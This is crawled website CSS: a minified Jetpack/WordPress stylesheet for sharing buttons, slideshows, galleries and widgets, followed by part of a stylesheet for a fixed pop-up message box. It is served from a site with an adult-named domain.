a:before,.sd-social-text .sd-content ul li.share-facebook a:before{content:'\f203'}.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before{content:'\f205'}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb}.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before{content:'\f606'}.sd-social-official .sd-content li.share-telegram a:before{color:#08c}.sd-content ul li.share-skype div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-skype a:before,.sd-social-icon-text .sd-content li.share-skype a:before,.sd-social-text .sd-content ul li.share-skype a:before{content:'\f220'}.sd-content ul li.advanced a.share-more:before,.sd-social-icon .sd-content ul a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before,.sd-social-text .sd-content ul a.share-more:before{content:'\f415'}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb}.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before{content:'\f608'}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff!important}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px
3px;line-height:1}.sd-social-official .sd-content ul,.sd-social-official .sd-content ul
li{line-height:25px!important}.sd-social-official .sd-content>ul>li>a.sd-button
span{line-height:1}.sd-social-official .sd-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}.sd-social-official .sd-content li.share-press-this
a{margin:0
0 5px 0}.sd-social-official .sd-content ul>li{display:block;float:left;margin:0
10px 5px 0!important;height:25px}.sd-social-official .fb-share-button>span{vertical-align:top!important}.sd-social-official .sd-content .pocket_button
iframe{width:98px}.googleplus1_button .g-plus{vertical-align:top!important}.reddit_button
iframe{margin-top:1px}.googleplus1_button iframe,.linkedin_button>span,.pinterest_button,.pocket_button iframe,.twitter_button{margin:0!important}.sd-social-official .sd-content .share-skype{width:55px}body .sd-social-official li a.share-more,body .sd-social-official li.share-custom a,body .sd-social-official li.share-digg a,body .sd-social-official li.share-email a,body .sd-social-official li.share-press-this a,body .sd-social-official li.share-print{position:relative;top:0}body .sd-social-icon .sd-content li.share-custom>a{padding:2px
3px 0 3px;position:relative;top:4px}body .sd-content ul li.share-custom a.share-icon span,body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a
span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0
0 0 19px;display:inline-block;height:21px;line-height:16px}body .sd-social-icon .sd-content li.share-custom a
span{width:0}body .sd-social-icon .sd-content li.share-custom a
span{padding-left:16px!important}.sharing-hidden
.inner{position:absolute;z-index:2;border:1px
solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner
ul{margin:0!important}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;margin:0!important;height:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden
ul{margin:0}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option
a{border-radius:50%;-webkit-border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a
span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px;top:0\9}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px
8px 6px 8px;top:5px}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#3b5998;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#1e8cbe;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-google-plus-1 a.sd-button{background:#dd4b39;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-skype a.sd-button{background:#00aff0;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sharing-screen-reader-text:active,.sharing-screen-reader-text:focus,.sharing-screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px
solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left}div.sharedaddy.sharedaddy-dark
#sharing_email{border-color:#fff}#sharing_email
.errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px
8px;line-height:1;margin:10px
0 0 0}#sharing_email
label{font-size:12px;color:#333;font-weight:700;display:block;padding:0
0 4px 0;text-align:left;text-shadow:none}#sharing_email
form{margin:0}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px
3px}#jetpack-source_f_name{display:none!important;position:absolute!important;left:-9000px}#sharing_email
.sharing_cancel{padding:0
0 0 1em;font-size:12px;text-shadow:none}#sharing_email
.recaptcha{width:312px;height:123px;margin:0
0 1em 0}.slideshow-window{background-color:#222;border:20px
solid #222;border-radius:10px;height:0;margin-bottom:20px;overflow:hidden;padding-top:30px!important;padding-bottom:56.25%!important;position:relative;z-index:1}.slideshow-window.slideshow-white{background-color:#fff;border-color:#fff}.slideshow-window,.slideshow-window
*{box-sizing:content-box}.slideshow-loading{height:100%;text-align:center;margin:auto}body div.slideshow-window *
img{background-color:transparent!important;background-image:none!important;border-width:0!important;display:block;margin:0
auto;max-width:100%;max-height:100%;padding:0!important;position:relative;transform:translateY(-50%);top:50%}.slideshow-loading
img{vertical-align:middle}.slideshow-slide{display:none;height:100%!important;left:0;margin:auto;position:absolute;text-align:center;top:0;width:100%!important}.slideshow-slide
img{vertical-align:middle}.slideshow-line-height-hack{overflow:hidden;width:0;font-size:0}.slideshow-slide-caption{font-size:13px;font-family:"Helvetica Neue",sans-serif;color:#f7f7f7;text-shadow:#222 1px 1px 2px;line-height:25px;height:25px;position:absolute;bottom:5px;left:0;z-index:100;width:100%;text-align:center}.slideshow-controls{z-index:1000;position:absolute;bottom:30px;margin:auto;text-align:center;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5;direction:ltr;transition:.3s opacity ease-out}.slideshow-window:hover .slideshow-controls{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}body div div.slideshow-controls a,body div div.slideshow-controls a:hover{border:2px
solid rgba(255,255,255,.1)!important;background-color:#000!important;background-color:rgba(0,0,0,.6)!important;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls.png)!important;background-repeat:no-repeat;background-size:142px 16px!important;background-position:-34px 8px!important;color:#222!important;margin:0
5px!important;padding:0!important;display:inline-block!important;*display:inline;zoom:1;height:32px!important;width:32px!important;line-height:32px!important;text-align:center!important;border-radius:10em!important;transition:.3s border-color ease-out}@media only screen and (-webkit-min-device-pixel-ratio:1.5){body div div.slideshow-controls a,body div div.slideshow-controls a:hover{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls-2x.png)!important}}body div div.slideshow-controls a:hover{border-color:rgba(255,255,255,1)!important}body div div.slideshow-controls a:first-child{background-position:-76px 8px!important}body div div.slideshow-controls a:last-child{background-position:-117px 8px!important}body div div.slideshow-controls a:nth-child(2){background-position:-34px 8px!important}body div div.slideshow-controls
a.running{background-position:-34px 8px!important}body div div.slideshow-controls
a.paused{background-position:9px 8px!important}.slideshow-controls a
img{border:50px
dotted #f0f}body.presentation-wrapper-fullscreen-parent,html.presentation-wrapper-fullscreen-parent{overflow:hidden!important}.presentation-wrapper-fullscreen-parent
#wpadminbar{display:none}.presentation-wrapper-fullscreen,.presentation-wrapper-fullscreen-parent{min-width:100%!important;min-height:100%!important;position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;margin:0!important;padding:0!important;z-index:10000!important}.presentation-wrapper-fullscreen{background-color:grey;border:none!important}.presentation-wrapper-fullscreen .nav-arrow-left,.presentation-wrapper-fullscreen .nav-arrow-right{z-index:20001}.presentation-wrapper-fullscreen .nav-fullscreen-button{z-index:20002}.presentation-wrapper{margin:20px
auto;border:1px
solid #e5e5e5;overflow:hidden;line-height:normal}.presentation{position:relative;margin:0;overflow:hidden;outline:0}.presentation,.presentation
.step{background-repeat:no-repeat;background-position:center;background-size:100% 100%}.presentation .step.fade:not(.active){opacity:0}.presentation .slide-content{padding:30px}.presentation .nav-arrow-left,.presentation .nav-arrow-right,.presentation .nav-fullscreen-button{position:absolute;width:34px;background-repeat:no-repeat;z-index:2;opacity:0;transition:opacity .25s}.presentation .nav-arrow-left,.presentation .nav-arrow-right{height:100%;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/slide-nav.png);background-size:450% 61px}.presentation .nav-arrow-left{left:0;background-position:4px 50%}.presentation .nav-arrow-right{right:0;background-position:-120px 50%}.presentation .nav-fullscreen-button{width:32px;height:32px;margin:4px;bottom:0;right:0;z-index:3;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/expand.png);background-size:100% 100%}.presentation:hover .nav-arrow-left,.presentation:hover .nav-arrow-right{opacity:1}.presentation:hover .nav-fullscreen-button{opacity:.8}.presentation-wrapper-fullscreen .nav-fullscreen-button{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/collapse.png)}.presentation .autoplay-overlay{height:15%;width:80%;margin:30% 10%;position:relative;z-index:100;display:table;border-radius:50px;background-color:#e5e5e5;background-color:rgba(0,0,0,.75);transition:opacity .5s}.presentation .autoplay-overlay .overlay-msg{position:relative;display:table-cell;text-align:center;vertical-align:middle;color:#fff}.presentation .will-fade{opacity:0}.presentation .do-fade{opacity:1;transition:opacity .5s}div.jetpack-quiz{border:1px
solid #deede3;background-color:#f3f3f3;padding:1em;line-height:1.3em;margin-bottom:2em;border-radius:.2em}div.jetpack-quiz div.jetpack-quiz-question{margin-bottom:.5em;font-weight:700}div.jetpack-quiz div.jetpack-quiz-answer{cursor:pointer;margin-bottom:.5em;padding:1em
0 1em 1em;border-bottom:1px dotted #999}div.jetpack-quiz div.jetpack-quiz-answer.last{padding-bottom:0;margin-bottom:0;border-bottom:0}div.jetpack-quiz div.jetpack-quiz-answer.correct{color:green}div.jetpack-quiz div.jetpack-quiz-answer.wrong{color:red}div.jetpack-quiz div.jetpack-quiz-answer div.jetpack-quiz-explanation{display:none}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation{display:block;color:#000;font-size:90%;margin-top:1em}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation tt,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation
tt{font-size:85%}div.jetpack-quiz
pre{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background:0 0;margin:0;padding:0}#subscribe-email
input{width:95%}.comment-subscription-form .subscribe-label{display:inline!important}.jetpack-video-wrapper{margin-bottom:1.6em}.jetpack-video-wrapper>.wp-video,.jetpack-video-wrapper>embed,.jetpack-video-wrapper>iframe,.jetpack-video-wrapper>object{margin-bottom:0}.jetpack-social-navigation
ul{display:block;margin:0
0 1.5em;padding:0}.jetpack-social-navigation
li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation
a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg
.icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em}.jetpack-social-navigation-genericons a:before{content:"\f415"}.jetpack-social-navigation-genericons a[href*="codepen.io"]:before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]:before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]:before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]:before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]:before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]:before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]:before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]:before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]:before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]:before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]:before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]:before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="path.com"]:before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest.com"]:before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]:before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]:before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]:before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]:before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="skype:"]:before{content:"\f220"}.jetpack-social-navigation-genericons a[href*="spotify.com"]:before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]:before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]:before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]:before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="twitter.com"]:before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]:before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]:before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]:before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]:before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]:before{content:"\f213"}.tiled-gallery{clear:both;margin:0
0 20px;overflow:hidden}.tiled-gallery
img{margin:2px!important}.tiled-gallery .gallery-group{float:left;position:relative}.tiled-gallery .tiled-gallery-item{float:left;margin:0;position:relative;width:inherit}.tiled-gallery .gallery-row{overflow:hidden}.tiled-gallery .tiled-gallery-item
a{background:0 0;border:none;color:inherit;margin:0;padding:0;text-decoration:none;width:auto}.tiled-gallery .tiled-gallery-item img,.tiled-gallery .tiled-gallery-item img:hover{background:0 0;border:none;box-shadow:none;max-width:100%;padding:0;vertical-align:middle}.tiled-gallery-caption{background:#eee;background:rgba(255,255,255,.8);color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px
0;position:absolute;bottom:0;text-indent:10px;text-overflow:ellipsis;width:100%;white-space:nowrap}.tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption{font-size:11px}.widget-gallery .tiled-gallery-unresized{visibility:hidden;height:0;overflow:hidden}.tiled-gallery .tiled-gallery-item
img.grayscale{position:absolute;left:0;top:0}.tiled-gallery .tiled-gallery-item img.grayscale:hover{opacity:0}.tiled-gallery.type-circle .tiled-gallery-item
img{border-radius:50%!important}.tiled-gallery.type-circle .tiled-gallery-caption{display:none;opacity:0}.jetpack-display-remote-posts{margin:5px
0 20px 0}.jetpack-display-remote-posts
h4{font-size:90%;margin:5px
0;padding:0}.jetpack-display-remote-posts h4
a{text-decoration:none}.jetpack-display-remote-posts
p{margin:0!important;padding:0;line-height:1.4em!important;font-size:90%}.jetpack-display-remote-posts
img{max-width:100%}.widget-grofile
h4{margin:1em
0 .5em}.widget-grofile ul.grofile-urls{margin-left:0;overflow:hidden}.widget-grofile ul.grofile-accounts
li{list-style:none;display:inline}.widget-grofile ul.grofile-accounts li::before{content:""!important}.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite.png);background-repeat:no-repeat;width:16px;height:16px;float:left;margin-right:8px;margin-bottom:8px}.rtl .widget-grofile .grofile-accounts-logo{margin-left:8px;margin-right:0}.grofile-thumbnail{width:500px;max-width:100%}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite-2x.png);background-size:16px 784px}}div[class^=gr_custom_container]{border:1px
solid gray;border-radius:10px;padding:10px
5px 10px 5px;background-color:#fff;color:#000}div[class^=gr_custom_container] a{color:#000}h2[class^=gr_custom_header]{display:none}div[class^=gr_custom_each_container]{width:100%;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;border-bottom:1px solid #aaa}div[class^=gr_custom_book_container]{float:right;overflow:hidden;height:60px;margin-left:4px;width:39px}div[class^=gr_custom_author]{font-size:10px}div[class^=gr_custom_tags]{font-size:10px;color:gray}div[class^=gr_custom_rating]{display:none}.widget_wpcom_social_media_icons_widget
ul{list-style-type:none;margin-left:0}.widget_wpcom_social_media_icons_widget ul
li{border:0
none;display:inline;margin-right:.5em}.widget_wpcom_social_media_icons_widget li
a{border:0
none;text-decoration:none}.widget_wpcom_social_media_icons_widget
.genericon{font-family:Genericons}.widget_wpcom_social_media_icons_widget .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.widget_wpcom_social_media_icons_widget .screen-reader-text:active,.widget_wpcom_social_media_icons_widget .screen-reader-text:focus,.widget_wpcom_social_media_icons_widget .screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widgets-grid-layout{width:100%}.widgets-grid-layout:after,.widgets-grid-layout:before{content:" ";display:table}.widgets-grid-layout:after{clear:both}.widget-grid-view-image{float:left;max-width:50%}.widget-grid-view-image
a{display:block;margin:0
2px 4px 0}.widget-grid-view-image:nth-child(even){float:right}.widget-grid-view-image:nth-child(even) a{margin:0
0 4px 2px}.widgets-grid-layout .widget-grid-view-image
img{max-width:100%;height:auto}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widgets-list-layout{padding:0;margin:0;list-style-type:none}.widgets-list-layout li:after,.widgets-list-layout li:before{content:"";display:table}.widgets-list-layout li:after{clear:both}.widgets-list-layout
li{zoom:1;margin-bottom:1em;list-style-type:none!important}.widgets-list-layout .widgets-list-layout-blavatar{float:left;width:21.276596%;max-width:40px;height:auto}.widgets-list-layout-links{float:right;width:73.404255%}.widgets-list-layout
span{opacity:.5}.widgets-list-layout span:hover{opacity:.8}.jetpack-image-container:after{clear:both}.jetpack-image-container:after,.jetpack-image-container:before{display:table;content:""}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widget_jetpack_my_community .avatar-240,.widget_jetpack_my_community .avatar-48{max-width:48px;max-height:48px}.widget.widget_authors li>ul,.widget_authors>ul{margin-left:inherit;padding-left:0}.widget_authors ul li
li{padding-left:0}.widget_authors>ul>li{margin-bottom:1em;list-style:none}.widget_authors>ul>li+li{border-top:0}.widget.widget_authors
img{margin-right:5px;margin-bottom:5px;vertical-align:middle;box-shadow:none}.wpcnt{text-align:center;line-height:2}.wpa{position:relative;overflow:hidden;display:inline-block;max-width:100%}.wpa-about{position:absolute;top:5px;left:0;right:0;display:block;margin-top:0;color:#888;font:10px/1 "Open Sans",Arial,sans-serif!important;text-align:left!important;text-decoration:none!important;opacity:.85;border-bottom:none!important;box-shadow:none!important}.wpa .u>div{display:block;margin-top:5px;margin-bottom:1em}div.wpa>div{margin-top:20px}.wpa .u
.adsbygoogle{display:block;margin-top:17px;margin-bottom:1em;background-color:transparent}.widget_eu_cookie_law_widget.widget{border:none;bottom:1em;display:none;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001}#eu-cookie-law{background-color:#fff;border:1px
solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px
6px 6px 15px;position:relative}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px
solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0
0 0 5%;padding:8px
12px;position:static;text-transform:none}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px}#eu-cookie-law
input.accept{bottom:8px;position:absolute;right:8px}}.flickr-images{text-align:center}.flickr-size-thumbnail .flickr-images{-ms-flex-line-pack:justify;align-content:space-between;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}.flickr-images
img{max-width:100%;margin:5px}

--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/css/message_style.css
body_size: 5563
content:
.pl-e9ad29187c5380b27f9080889927c47f__link {
  text-decoration: none;
  color: #1275ec;
  border: 0;
  outline: none
}
.pl-e9ad29187c5380b27f9080889927c47f__link img {
  border: none
}
.pl-e9ad29187c5380b27f9080889927c47f__content {
  vertical-align: top;
  position: fixed;
  top: 7%;
  margin: auto;
  width: 95%;
  max-width: 410px;
  min-height: 100px;
  font-size: 13px;
  text-align: left;
  white-space: normal;
  z-index: 3;
  color: #000;
  display: none;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
  box-shadow:0 0 7px 1px #262525;
  align-items: end;
  padding: 8px 7px 8px 8px;
  border-radius: 5px;
  align-items: center;
  right:3%;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-block {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: flex-end;
}
.pl-e9ad29187c5380b27f9080889927c47f__content:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background: #262626;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 5px;
  z-index: -9;
}
.pl-e9ad29187c5380b27f9080889927c47f__message-icon {
  width: 12%;
  vertical-align: middle;
  width: 47px;
  height: 47px;
  margin: 8px 10px 5px 0px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__message p{
  line-height: 17px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__message {
  line-height: 17px;
  margin:8px 0;
  position: relative;
}
.pl-e9ad29187c5380b27f9080889927c47f__number {
  position: absolute;
  width: 23px;
      height: 23px;
      top: -5px;
      left: -4px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__action {
  border-top: 1px solid rgb(153, 153, 153);
  text-align: center;
  color: #1275ec;
  font-weight: 700;
  font-size: 18px;
  padding: 23px 0;
  display: block
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__content-wrap {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10
}
.pl-e9ad29187c5380b27f9080889927c47f__wrap {
  position: relative;
  width: auto;
  height: 100%;
  min-height: 100%;
  font-size: 0;
  line-height: 0;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  font-family: 'San Francisco';
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-first {
  margin-right: 15px;
  color: #ffffff;
  font-size: 13px;
  background: linear-gradient(360deg, #3297F9 0%, #56ACF7 100%) no-repeat 50% 50% / 100% 100%;
  padding: 5px 20px;
  border-radius: 5px;
  border: 1px solid #8c8c8c;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-second {
  font-size: 13px;
  padding: 5px 35px;
  border-radius: 5px;
  border: 1px solid #ababab;
  background: #fff;
  color: #473d3d;
}
.pl-e9ad29187c5380b27f9080889927c47f__bg {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: auto;
  z-index: 1
}
.pl-e9ad29187c5380b27f9080889927c47f__fade {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
  background-color: #000;
  opacity: .2;
  z-index: 2
}
.pl-e9ad29187c5380b27f9080889927c47f__helper {
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
  font-size: 0;
  line-height: 0
}
.pl-e9ad29187c5380b27f9080889927c47f__rtl .pl-e9ad29187c5380b27f9080889927c47f__content {
  text-align: right
}
.pl-e9ad29187c5380b27f9080889927c47f__sep {
  margin: 0 20px;
  color: #888;
  font-size: 22px
}
.pl-e9ad29187c5380b27f9080889927c47f__header_img {
  width: 100%;
}
@media screen and (orientation:portrait) {
  .pl-e9ad29187c5380b27f9080889927c47f__bg {
    width: auto;
    height: 100%
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__header__content {
  width: 22%;
}
.pl-e9ad29187c5380b27f9080889927c47f__left {
  display: flex;
  align-items: center;
}
.pl-e9ad29187c5380b27f9080889927c47f__right {
  display: flex;
  width: 40%;
  justify-content: flex-end;
  font-size: 14px;
}
.pl-e9ad29187c5380b27f9080889927c47f__title {
  margin-left: 10px;
  font-size: 14px;
}
.pl-e9ad29187c5380b27f9080889927c47f__name__abonem {
  font-size: 14px;
  font-weight: 800;
  color: #fff;
  margin: 0;
  position: relative;
  vertical-align: middle;
  letter-spacing: 0.5;
  line-height: 13px;
  max-height: 25px;
    overflow: hidden;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-bloc {
  color: #979797;
  font-size: 11px;
  font-weight: 600;
